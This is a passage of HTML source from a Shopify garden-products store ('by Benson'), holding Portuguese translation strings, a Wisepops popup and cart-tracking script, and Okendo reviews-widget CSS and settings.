sueco"}},{"name":"custom-resource-zwep5qezq8","value":{}},{"name":"custom-resource-t4i38i2ie4","value":{}},{"name":"custom-resource-d3lzga6svf","value":{"\n      Hi! \n\nWe are so happy that you want to be a part of our by Benson community 👋\n    ":"Olá!\n\nEstamos muito felizes que você queira fazer parte da nossa comunidade by Benson 👋","Already a member?":"Já é membro?","Log in":"Faça login","Apply":"Aplicar","Product rating":"Avaliação do produto","Read more":"Ler mais"}},{"name":"custom-resource-jmjvk1yx9v","value":{"HAPPY SUMMER! ☀️🌸🌱":"FELIZ VERÃO! ☀️🌸🌱","Your cart is empty!":"Seu carrinho está vazio!","Add your favorite items to your cart.":"Adicione seus itens favoritos ao carrinho.","Shop Now":"Compre agora","What?":"O que?","You are":"Você está","FREE SHIPPING":"FRETE GRÁTIS","Your Cart":"Do carrinho","away from":"longe de","Congrats! You've unlocked":"Parabéns! Você desbloqueou","FREE SHIPPING!":"FRETE GRÁTIS!","Checkout":"Finalizar compra","Subtotal":"Subtotal","items":"itens","item":"item","Version":"Versão","Options":"Opções","Recensioner":"Avaliações","Discount Code":"Código de desconto","Add":"Adicionar","Adding...":"Adicionando...","Added!":"Adicionado!","by Benson - Swedish Design 🖤":"by Benson – Design sueco 🖤","Awarded Garden Product of the Year ✨":"Premiado como Produto de Jardim do Ano ✨","Free Gift":"Presente grátis","Free Gift!":"Presente grátis!","Login":"Entrar","Apply":"Aplicar","Invalid Discount Code":"Código de desconto inválido","Checkout →":"Ir para o checkout →","Checking Out":"Indo para o checkout","You are {{remaining_amount}} away from a FREE GIFT!":"Está a {{remaining_amount}} de um PRESENTE GRÁTIS!","You have unlocked a FREE GIFT!":"Desbloqueou um PRESENTE GRÁTIS!","You are {{remaining_amount}} away from FREE SHIPPING!":"Está a {{remaining_amount}} de ENVIO GRÁTIS!","Subtotal ({{item_count}} item)":"Subtotal ({{item_count}} item)","Subtotal ({{item_count}} items)":"Subtotal ({{item_count}} itens)","🎉 Congrats! You've unlocked \u003cb\u003eFREE SHIPPING!\u003c\/b\u003e":"🎉 Parabéns! Você desbloqueou \u003cb\u003eFRETE GRÁTIS!\u003c\/b\u003e","Share your cart with others!":"Partilha o teu carrinho com outros!","Link was copied!":"O link foi copiado!","You are {{remaining_amount}} away from a free {{product_title}}!":"Você está a {{remaining_amount}} de uma {{product_title}}!","Gift Card":"Cartão-presente","Invalid Gift Card Code":"Código de cartão-presente inválido","Switch to Discount Code Input":"Mudar para o campo de código de desconto","Switch to Gift Card Input":"Mudar para o campo de cartão-presente"}},{"name":"custom-resource-y8bap4k7gd","value":{"with Klarna":"com Klarna","✓ Buy now, pay later":"✓ Compre agora, pague depois","Between 1-3 days worldwide":"Entre 1-3 dias em todo o mundo","✓ Fast delivery":"✓ Entrega rápida","On selected products":"Em produtos selecionados","✓ 1 year warranty*":"✓ Garantia de 1 ano*","*OVER 200 €":"* Acima de 200 € ","✓ FREE SHIPPING*":"✓ Frete grátis*","✓ Free Shipping*":"✓ Frete grátis*","*Over 200 €":"*Acima de 200 € ","✓ 1 year warranty":"✓ Garantia de 1 ano","15% on your first order!":"15% no seu primeiro pedido!","BESTSELLERS":"MAIS VENDIDOS","SIGN UP NOW!":"INSCREVA-SE AGORA!","SEE MORE":"VER MAIS"}},{"name":"custom-resource-zbd0szmzx7","value":{"(Opens in a new window)":"(Abre em uma nova janela)"," Write a Review ":" Escreva uma avaliação ","No reviews yet, write one now?":"Nenhuma avaliação ainda, escreva uma agora?","Convert Your Points":"Converta seus Pontos","€10 off":"€10 de desconto","Points":"Pontos","Free Shipping":"Frete Grátis","Join Program":"Junte-se ao Programa","50 Points":"50 Pontos","Place an Order":"Faça um Pedido","Refer a Friend":"Indique um Amigo","100 Points":"100 Pontos","Share on Facebook":"Compartilhe no Facebook","Like on Facebook":"Curta no Facebook","Celebrate a Birthday":"Celebre um Aniversário","Follow on TikTok":"Siga-nos no TikTok","Early access to campaigns":"Acesso antecipado a campanhas","500 Points":"500 Pontos","250 Points":"250 Pontos","€25 off":"€25 de desconto","Free Garden Gloves - Basic":"Luvas de jardim - Basic grátis","75 Points":"75 Pontos","200 Points":"200 Pontos","They get 20% off their first order":"Eles recebem 20% de desconto em seu primeiro pedido","You get 100 Points":"Você ganha 100 Pontos","Follow on Instagram":"Siga-nos no Instagram"}},{"name":"custom-resource-7350oo7lwq","value":{}},{"name":"custom-resource-78wp0zg8fv","value":{"IN STOCK":"EM STOCK"}},{"name":"custom-resource-mizbdptdn4","value":{"DELIVERY":"ENTREGA","First come, first served":"Quem chega primeiro, leva primeiro","2-3 WEEKS":"2-3 SEMANAS","3-4 WEEKS":"3-4 SEMANAS","DELIVERY ⛟":"ENTREGA ⛟"}},{"name":"images","value":{}},{"name":"custom-resource-4h32krw071","value":{"OUR BESTSELLERS":"OS NOSSOS MAIS VENDIDOS","We selected these products very carefully.":"Selecionámos estes produtos com muito cuidado.","THE WORLD LOVES THEM":"O MUNDO AMA-OS","NOW 30% OFF!":"AGORA 30% DE DESCONTO!","AWARDED: \"The Garden product of the year\"":"CONCEDIDO: \"O produto do ano Garden\"","50% OFF!":"50% DE DESCONTO!","HELP US EMPTY 2025":"AJUDE-NOS A ESGOTAR 2025","Only for you. Enjoy my friend!":"Só para ti. Aproveita, meu amigo!"}},{"name":"custom-resource-to552vppwz","value":{}},{"name":"custom-resource-r099jf2px5","value":{}}],
      template: "article",
    };
    var settings = {"useMessageHandler":true,"messageHandlerCooldown":2000,"localizeUrls":false,"processShadowRoot":false,"attributesMutations":true,"processCharacterData":true,"useCustomHtmlComparison":false,"excludedTemplates":[],"phraseIgnoreList":[],"useMetafieldsWithLanguageSuffix":false};
    TranslationLab.CustomTranslations.init(ctx, settings);
  })()
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/wisepops-email-sms-popups/blocks/app-embed/e7d7a4f7-0df4-4073-9375-5f36db513952 --><script>
  // Create the wisepops() function
  window.wisepops_key = window.WisePopsObject = window.wisepops_key || window.WisePopsObject || "wisepops";
  window[window.wisepops_key] = function () {
    window[window.wisepops_key].q.push(arguments);
  };
  window[window.wisepops_key].q = [];
  window[window.wisepops_key].l = Date.now();

  // Disable deprecated snippet
  window._wisepopsSkipShopifyDeprecatedSnippet = true;

  document.addEventListener('wisepops.after-initialization', function () {
    // https://developer.mozilla.org/en-US/docs/Web/API/Document/cookie/Simple_document.cookie_framework
    function getCookieValue(sKey) {
      if (!sKey) { return null; }
      return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
    }

    function getTotalInventoryQuantity() {
      var variants = null;
      if (!variants) {
        return null;
      }

      var totalQuantity = 0;
      for (var i in variants) {
        if (variants[i] && variants[i].inventory_quantity) {
          totalQuantity += variants[i].inventory_quantity;
        } else {
          return null;
        }
      }
      return totalQuantity;
    }

    function getMapCartItems(key, items){
      var cartItems = items ?? [];
      return cartItems.map(function (item) {
        return item[key];
      })
      .filter(function (item){
        if (item !== undefined && item !== null && item !== "") {
          return true;
        }
        return false;
      })
      .join(',');
    }

    

    // Set built-in properties
    window[window.wisepops_key]('properties', {
      client_id: null,
      cart: {
        discount_code: getCookieValue('discount_code'),
        item_count: 0,
        total_price: 0 / 100,
        currency: "EUR",
        skus: getMapCartItems('sku'),
        items: []
      },
      customer: {
        accepts_marketing: false,
        is_logged_in:  false ,
        last_order: {
          created_at: null,
        },
        orders_count: 0,
        total_spent: (isNaN(null) ? 0 : (null / 100)),
        tags:  null ,
        email: null,
        first_name: null,
        last_name: null,
      },
      product: {
        available: null,
        price:  null ,
        tags: null,
        total_inventory_quantity: getTotalInventoryQuantity(),
        stock: 0,
      },
      orders: {},
      

    }, { temporary: true });

    // Custom event when product added to cart
    var shopifyTrackFunction = window.ShopifyAnalytics && ShopifyAnalytics.lib && ShopifyAnalytics.lib.track;
    var lastAddedToCartTimestamp = 0;
    if (shopifyTrackFunction) {
      ShopifyAnalytics.lib.track = function () {
        if (arguments[0] === 'Added Product') {
            (async () => {
                let cartPayload;
                try {
                    cartPayload = await (await fetch(window.Shopify.routes.root + 'cart.js')).json();
                } catch (e) {}

                if (cartPayload) {
                    window[window.wisepops_key]('properties', {
                        cart: {
                            discount_code: getCookieValue('discount_code'),
                            item_count: cartPayload.items.length,
                            total_price: (cartPayload.total_price ?? 0) / 100,
                            currency: cartPayload.currency,
                            skus: getMapCartItems('sku', cartPayload.items),
                            items: cartPayload.items.map(item => ({
                                product_id: item.product_id,
                                variant_id: item.variant_id,
                                sku: item.sku,
                                quantity: item.quantity,
                                price: (item.final_price ?? 0) / 100,
                                totalPrice: (item.final_line_price ?? 0) / 100
                            })),
                        }
                    }, {temporary: true});
                }

                var currentTimestamp = Date.now();
                if (currentTimestamp > lastAddedToCartTimestamp + 5000) {
                    window[window.wisepops_key]('event', 'product-added-to-cart');
                    lastAddedToCartTimestamp = currentTimestamp;
                }
            })();
        }
        shopifyTrackFunction.apply(this, arguments);
      };
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/okendo/blocks/theme-settings/bb689e69-ea70-4661-8fb7-ad24a2e23c29 --><!-- BEGIN app snippet: header-metafields -->










    <style data-oke-reviews-version="0.83.14" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/okendo-reviews-styles.18e725f4.css"></style><style data-oke-reviews-version="0.83.14" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-star-rating.4cb378a8.css"></style><style data-oke-reviews-version="0.83.14" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-keywords.0942444f.css"></style><style data-oke-reviews-version="0.83.14" type="text/css" data-href="https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/css/modules/okendo-reviews-summary.a0c9d7d6.css"></style><style type="text/css">.okeReviews[data-oke-container],div.okeReviews{font-size:14px;font-size:var(--oke-text-regular);font-weight:400;font-family:var(--oke-text-fontFamily);line-height:1.6}.okeReviews[data-oke-container] *,.okeReviews[data-oke-container] :after,.okeReviews[data-oke-container] :before,div.okeReviews *,div.okeReviews :after,div.okeReviews :before{box-sizing:border-box}.okeReviews[data-oke-container] h1,.okeReviews[data-oke-container] h2,.okeReviews[data-oke-container] h3,.okeReviews[data-oke-container] h4,.okeReviews[data-oke-container] h5,.okeReviews[data-oke-container] h6,div.okeReviews h1,div.okeReviews h2,div.okeReviews h3,div.okeReviews h4,div.okeReviews h5,div.okeReviews h6{font-size:1em;font-weight:400;line-height:1.4;margin:0}.okeReviews[data-oke-container] ul,div.okeReviews ul{padding:0;margin:0}.okeReviews[data-oke-container] li,div.okeReviews li{list-style-type:none;padding:0}.okeReviews[data-oke-container] p,div.okeReviews p{line-height:1.8;margin:0 0 4px}.okeReviews[data-oke-container] p:last-child,div.okeReviews p:last-child{margin-bottom:0}.okeReviews[data-oke-container] a,div.okeReviews a{text-decoration:none;color:inherit}.okeReviews[data-oke-container] button,div.okeReviews button{border-radius:0;border:0;box-shadow:none;margin:0;width:auto;min-width:auto;padding:0;background-color:transparent;min-height:auto}.okeReviews[data-oke-container] button,.okeReviews[data-oke-container] input,.okeReviews[data-oke-container] select,.okeReviews[data-oke-container] textarea,div.okeReviews button,div.okeReviews input,div.okeReviews select,div.okeReviews textarea{font-family:inherit;font-size:1em}.okeReviews[data-oke-container] label,.okeReviews[data-oke-container] select,div.okeReviews label,div.okeReviews select{display:inline}.okeReviews[data-oke-container] select,div.okeReviews select{width:auto}.okeReviews[data-oke-container] article,.okeReviews[data-oke-container] aside,div.okeReviews article,div.okeReviews aside{margin:0}.okeReviews[data-oke-container] table,div.okeReviews table{background:transparent;border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:1em;table-layout:auto}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,.okeReviews[data-oke-container] table tr,div.okeReviews table td,div.okeReviews table th,div.okeReviews table tr{border:0;font-family:inherit;font-size:1em}.okeReviews[data-oke-container] table td,.okeReviews[data-oke-container] table th,div.okeReviews table td,div.okeReviews table th{background:transparent;font-weight:400;letter-spacing:normal;padding:0;text-align:left;text-transform:none;vertical-align:middle}.okeReviews[data-oke-container] table tr:hover td,.okeReviews[data-oke-container] table tr:hover th,div.okeReviews table tr:hover td,div.okeReviews table tr:hover th{background:transparent}.okeReviews[data-oke-container] fieldset,div.okeReviews fieldset{border:0;padding:0;margin:0;min-width:0}.okeReviews[data-oke-container] img,.okeReviews[data-oke-container] svg,div.okeReviews img,div.okeReviews svg{max-width:none}.okeReviews[data-oke-container] div:empty,div.okeReviews div:empty{display:block}.okeReviews[data-oke-container] .oke-icon:before,div.okeReviews .oke-icon:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit}.okeReviews[data-oke-container] .oke-icon--select-arrow:before,div.okeReviews .oke-icon--select-arrow:before{content:""}.okeReviews[data-oke-container] .oke-icon--loading:before,div.okeReviews .oke-icon--loading:before{content:""}.okeReviews[data-oke-container] .oke-icon--pencil:before,div.okeReviews .oke-icon--pencil:before{content:""}.okeReviews[data-oke-container] .oke-icon--filter:before,div.okeReviews .oke-icon--filter:before{content:""}.okeReviews[data-oke-container] .oke-icon--play:before,div.okeReviews .oke-icon--play:before{content:""}.okeReviews[data-oke-container] .oke-icon--tick-circle:before,div.okeReviews .oke-icon--tick-circle:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-left:before,div.okeReviews .oke-icon--chevron-left:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-right:before,div.okeReviews .oke-icon--chevron-right:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-down:before,div.okeReviews .oke-icon--thumbs-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--thumbs-up:before,div.okeReviews .oke-icon--thumbs-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--close:before,div.okeReviews .oke-icon--close:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-up:before,div.okeReviews .oke-icon--chevron-up:before{content:""}.okeReviews[data-oke-container] .oke-icon--chevron-down:before,div.okeReviews .oke-icon--chevron-down:before{content:""}.okeReviews[data-oke-container] .oke-icon--star:before,div.okeReviews .oke-icon--star:before{content:""}.okeReviews[data-oke-container] .oke-icon--magnifying-glass:before,div.okeReviews .oke-icon--magnifying-glass:before{content:""}@font-face{font-family:oke-widget-icons;src:url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.ttf) format("truetype"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/fonts/oke-widget-icons.woff) format("woff"),url(https://d3hw6dc1ow8pp2.cloudfront.net/reviews-widget-plus/img/oke-widget-icons.bc0d6b0a.svg) format("svg");font-weight:400;font-style:normal;font-display:swap}.okeReviews[data-oke-container] .oke-button,div.okeReviews .oke-button{display:inline-block;border-style:solid;border-color:var(--oke-button-borderColor);border-width:var(--oke-button-borderWidth);background-color:var(--oke-button-backgroundColor);line-height:1;padding:12px 24px;margin:0;border-radius:var(--oke-button-borderRadius);color:var(--oke-button-textColor);text-align:center;position:relative;font-weight:var(--oke-button-fontWeight);font-size:var(--oke-button-fontSize);font-family:var(--oke-button-fontFamily);outline:0}.okeReviews[data-oke-container] .oke-button-text,.okeReviews[data-oke-container] .oke-button .oke-icon,div.okeReviews .oke-button-text,div.okeReviews .oke-button .oke-icon{line-height:1}.okeReviews[data-oke-container] .oke-button.oke-is-loading,div.okeReviews .oke-button.oke-is-loading{position:relative}.okeReviews[data-oke-container] .oke-button.oke-is-loading:before,div.okeReviews .oke-button.oke-is-loading:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:undefined;font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-button.oke-is-loading>*,div.okeReviews .oke-button.oke-is-loading>*{opacity:0}.okeReviews[data-oke-container] .oke-button.oke-is-active,div.okeReviews .oke-button.oke-is-active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading),div.okeReviews .oke-button:not(.oke-is-loading){cursor:pointer}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover{background-color:var(--oke-button-backgroundColorHover);color:var(--oke-button-textColorHover);border-color:var(--oke-button-borderColorHover);box-shadow:0 0 0 2px var(--oke-button-backgroundColorHover)}.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):active,.okeReviews[data-oke-container] .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):active,div.okeReviews .oke-button:not(.oke-is-loading):not(.oke-is-active):hover:active{background-color:var(--oke-button-backgroundColorActive);color:var(--oke-button-textColorActive);border-color:var(--oke-button-borderColorActive)}.okeReviews[data-oke-container] .oke-title,div.okeReviews .oke-title{font-weight:var(--oke-title-fontWeight);font-size:var(--oke-title-fontSize);font-family:var(--oke-title-fontFamily)}.okeReviews[data-oke-container] .oke-bodyText,div.okeReviews .oke-bodyText{font-weight:var(--oke-bodyText-fontWeight);font-size:var(--oke-bodyText-fontSize);font-family:var(--oke-bodyText-fontFamily)}.okeReviews[data-oke-container] .oke-linkButton,div.okeReviews .oke-linkButton{cursor:pointer;font-weight:700;pointer-events:auto;text-decoration:underline}.okeReviews[data-oke-container] .oke-linkButton:hover,div.okeReviews .oke-linkButton:hover{text-decoration:none}.okeReviews[data-oke-container] .oke-readMore,div.okeReviews .oke-readMore{cursor:pointer;color:inherit;text-decoration:underline}.okeReviews[data-oke-container] .oke-select,div.okeReviews .oke-select{cursor:pointer;background-repeat:no-repeat;background-position-x:100%;background-position-y:50%;border:none;padding:0 24px 0 12px;-moz-appearance:none;appearance:none;color:inherit;-webkit-appearance:none;background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='currentColor' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E");outline-offset:4px}.okeReviews[data-oke-container] .oke-select:disabled,div.okeReviews .oke-select:disabled{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%239a9db1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M7 10l5 5 5-5z'/%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3C/svg%3E")}.okeReviews[data-oke-container] .oke-loader,div.okeReviews .oke-loader{position:relative}.okeReviews[data-oke-container] .oke-loader:before,div.okeReviews .oke-loader:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:var(--oke-text-secondaryColor);font-size:12px;display:inline-block;animation:oke-spin 1s linear infinite;position:absolute;width:12px;height:12px;top:0;left:0;bottom:0;right:0;margin:auto}.okeReviews[data-oke-container] .oke-a11yText,div.okeReviews .oke-a11yText{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.okeReviews[data-oke-container] .oke-hidden,div.okeReviews .oke-hidden{display:none}.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{bottom:0;left:0;overflow:auto;position:fixed;right:0;top:0;z-index:2147483647;max-height:100%;background-color:rgba(0,0,0,.5);padding:40px 0 32px}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal,div.okeReviews .oke-modal{display:flex;align-items:center;padding:48px 0}}.okeReviews[data-oke-container] .oke-modal ::-moz-selection,div.okeReviews .oke-modal ::-moz-selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal ::selection,div.okeReviews .oke-modal ::selection{background-color:rgba(39,45,69,.2)}.okeReviews[data-oke-container] .oke-modal,.okeReviews[data-oke-container] .oke-modal p,div.okeReviews .oke-modal,div.okeReviews .oke-modal p{color:#272d45}.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{background-color:#fff;margin:auto;position:relative;will-change:transform,opacity;width:calc(100% - 64px)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal-content,div.okeReviews .oke-modal-content{max-width:1000px}}.okeReviews[data-oke-container] .oke-modal-close,div.okeReviews .oke-modal-close{cursor:pointer;position:absolute;width:32px;height:32px;top:-32px;padding:4px;right:-4px;line-height:1}.okeReviews[data-oke-container] .oke-modal-close:before,div.okeReviews .oke-modal-close:before{font-family:oke-widget-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#fff;font-size:24px;display:inline-block;width:24px;height:24px}.okeReviews[data-oke-container] .oke-modal-overlay,div.okeReviews .oke-modal-overlay{background-color:rgba(43,46,56,.9)}@media only screen and (min-width:1024px){.okeReviews[data-oke-container] .oke-modal--large .oke-modal-content,div.okeReviews .oke-modal--large .oke-modal-content{max-width:1200px}}.okeReviews[data-oke-container] .oke-modal .oke-helpful,.okeReviews[data-oke-container] .oke-modal .oke-helpful-vote-button,.okeReviews[data-oke-container] .oke-modal .oke-reviewContent-date,div.okeReviews .oke-modal .oke-helpful,div.okeReviews .oke-modal .oke-helpful-vote-button,div.okeReviews .oke-modal .oke-reviewContent-date{color:#676986}.oke-modal .okeReviews[data-oke-container].oke-w,.oke-modal div.okeReviews.oke-w{color:#272d45}.okeReviews[data-oke-container] .oke-tag,div.okeReviews .oke-tag{align-items:center;color:#272d45;display:flex;font-size:var(--oke-text-small);font-weight:600;text-align:left;position:relative;z-index:2;background-color:#f4f4f6;padding:4px 6px;border:none;border-radius:4px;gap:6px;line-height:1}.okeReviews[data-oke-container] .oke-tag svg,div.okeReviews .oke-tag svg{fill:currentColor;height:1rem}.okeReviews[data-oke-container] .hooper,div.okeReviews .hooper{height:auto}.okeReviews--left{text-align:left}.okeReviews--right{text-align:right}.okeReviews--center{text-align:center}.okeReviews :not([tabindex="-1"]):focus-visible{outline:5px auto highlight;outline:5px auto -webkit-focus-ring-color}.is-oke-modalOpen{overflow:hidden!important}img.oke-is-error{background-color:var(--oke-shadingColor);background-size:cover;background-position:50% 50%;box-shadow:inset 0 0 0 1px var(--oke-border-color)}@keyframes oke-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes oke-fade-in{0%{opacity:0}to{opacity:1}}
.oke-stars{line-height:1;position:relative;display:inline-block}.oke-stars-background svg{overflow:visible}.oke-stars-foreground{overflow:hidden;position:absolute;top:0;left:0}.oke-sr{display:inline-block;padding-top:var(--oke-starRating-spaceAbove);padding-bottom:var(--oke-starRating-spaceBelow)}.oke-sr .oke-is-clickable{cursor:pointer}.oke-sr--hidden{display:none}.oke-sr-count,.oke-sr-rating,.oke-sr-stars{display:inline-block;vertical-align:middle}.oke-sr-stars{line-height:1;margin-right:8px}.oke-sr-rating{display:none}.oke-sr-count--brackets:before{content:"("}.oke-sr-count--brackets:after{content:")"}
.oke-rk{display:block}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading,div.okeReviews .oke-reviewsKeywords-heading{font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsKeywords-heading-skeleton,div.okeReviews .oke-reviewsKeywords-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list,div.okeReviews .oke-reviewsKeywords-list{display:inline-flex;align-items:center;flex-wrap:wrap;gap:4px}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category,div.okeReviews .oke-reviewsKeywords-list-category{background-color:var(--oke-filter-backgroundColor);color:var(--oke-filter-textColor);border:1px solid var(--oke-filter-borderColor);border-radius:var(--oke-filter-borderRadius);padding:6px 16px;transition:background-color .1s ease-out,border-color .1s ease-out;white-space:nowrap}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-clickable,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-clickable{cursor:pointer}.okeReviews[data-oke-container] .oke-reviewsKeywords-list-category.oke-is-active,div.okeReviews .oke-reviewsKeywords-list-category.oke-is-active{background-color:var(--oke-filter-backgroundColorActive);color:var(--oke-filter-textColorActive);border-color:var(--oke-filter-borderColorActive)}.okeReviews[data-oke-container] .oke-reviewsKeywords .oke-translateButton,div.okeReviews .oke-reviewsKeywords .oke-translateButton{margin-top:12px}
.oke-rs{display:block}.oke-rs .oke-reviewsSummary.oke-is-preRender .oke-reviewsSummary-summary{-webkit-mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;mask:linear-gradient(180deg,#000 0,#000 40%,transparent 95%,transparent 0) 100% 50%/100% 100% repeat-x;max-height:150px}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip,div.okeReviews .oke-reviewsSummary .oke-tooltip{display:inline-block;font-weight:400}.okeReviews[data-oke-container] .oke-reviewsSummary .oke-tooltip-trigger,div.okeReviews .oke-reviewsSummary .oke-tooltip-trigger{height:15px;width:15px;overflow:hidden;transform:translateY(-10%)}.okeReviews[data-oke-container] .oke-reviewsSummary-heading,div.okeReviews .oke-reviewsSummary-heading{align-items:center;-moz-column-gap:4px;column-gap:4px;display:inline-flex;font-weight:700;margin-bottom:8px}.okeReviews[data-oke-container] .oke-reviewsSummary-heading-skeleton,div.okeReviews .oke-reviewsSummary-heading-skeleton{height:calc(var(--oke-button-fontSize) + 4px);width:150px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon,div.okeReviews .oke-reviewsSummary-icon{fill:currentColor;font-size:14px}.okeReviews[data-oke-container] .oke-reviewsSummary-icon svg,div.okeReviews .oke-reviewsSummary-icon svg{vertical-align:baseline}.okeReviews[data-oke-container] .oke-reviewsSummary-summary.oke-is-truncated,div.okeReviews .oke-reviewsSummary-summary.oke-is-truncated{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}</style>

    <script type="application/json" id="oke-reviews-settings">{"subscriberId":"53dc23db-a1fd-4804-a089-e8c53e2b2b6b","analyticsSettings":{"isWidgetOnScreenTrackingEnabled":true,"provider":"gtag"},"locale":"en","localeAndVariant":{"code":"en"},"matchCustomerLocale":true,"widgetSettings":{"global":{"dateSettings":{"format":{"type":"relative"}},"hideOkendoBranding":true,"reviewTranslationsMode":"on-load","showIncentiveIndicator":false,"searchEnginePaginationEnabled":true,"stars":{"backgroundColor":"#F4E8DF","foregroundColor":"#000000","interspace":2,"shape":{"type":"default"},"showBorder":false},"font":{"fontType":"inherit-from-page"}},"homepageCarousel":{"slidesPerPage":{"large":3,"medium":2},"totalSlides":12,"scrollBehaviour":"slide","style":{"showDates":false,"border":{"color":"#F4E8DF","width":{"value":1,"unit":"px"}},"bodyFont":{"hasCustomFontSettings":false},"headingFont":{"hasCustomFontSettings":false},"arrows":{"color":"#000000","size":{"value":24,"unit":"px"},"enabled":true},"avatar":{"backgroundColor":"#D7C4B5","placeholderTextColor":"#000000","size":{"value":40,"unit":"px"},"enabled":false},"media":{"size":{"value":77,"unit":"px"},"imageGap":{"value":4,"unit":"px"},"enabled":false},"stars":{"height":{"value":10,"unit":"px"}},"productImageSize":{"value":12,"unit":"px"},"layout":{"name":"default","reviewDetailsPosition":"below","showProductName":false,"showAttributeBars":false,"showProductDetails":"only-when-grouped"},"highlightColor":"#000000","spaceAbove":{"value":0,"unit":"px"},"text":{"primaryColor":"#000000","fontSizeRegular":{"value":12,"unit":"px"},"fontSizeSmall":{"value":10,"unit":"px"},"secondaryColor":"#2C2C2C"},"spaceBelow":{"value":0,"unit":"px"}},"defaultSort":"rating desc","autoPlay":false,"truncation":{"bodyMaxLines":1,"truncateAll":false,"enabled":true}},"mediaCarousel":{"minimumImages":1,"linkText":"Read More","autoPlay":false,"slideSize":"medium","arrowPosition":"outside"},"mediaGrid":{"gridStyleDesktop":{"layout":"default-desktop"},"gridStyleMobile":{"layout":"default-mobile"},"showMoreArrow":{"arrowColor":"#676986","enabled":true,"backgroundColor":"#f4f4f6"},"linkText":"Read More","infiniteScroll":false,"gapSize":{"value":10,"unit":"px"}},"questions":{"initialPageSize":6,"loadMorePageSize":6},"reviewsBadge":{"layout":"minimal","stars":{"height":{"value":16,"unit":"px"}}},"reviewsTab":{"backgroundColor":"#000000","position":"hidden","textColor":"#D7C4B5","enabled":true,"positionSmall":"hidden"},"reviewsWidget":{"tabs":{"reviews":true,"questions":true},"header":{"columnDistribution":"space-between","verticalAlignment":"top","blocks":[{"columnWidth":"one-third","modules":[{"name":"rating-average","layout":"one-line"},{"name":"rating-breakdown","backgroundColor":"#F4E8DF","shadingColor":"#000000","stretchMode":"contain"}],"textAlignment":"left"},{"columnWidth":"two-thirds","modules":[{"name":"recommended"},{"name":"media-carousel","imageGap":{"value":4,"unit":"px"},"imageHeight":{"value":120,"unit":"px"}}],"textAlignment":"left"},{"columnWidth":"full","modules":[{"name":"reviews-summary","heading":"Reviews 